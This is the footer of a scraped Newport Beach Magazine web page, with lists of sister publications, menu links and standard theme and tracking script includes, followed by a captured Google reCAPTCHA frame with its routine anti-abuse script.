<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 69766e1fe2b27
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.9" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fRyaFEXgb4LOFav0UuRggw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769369124504');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>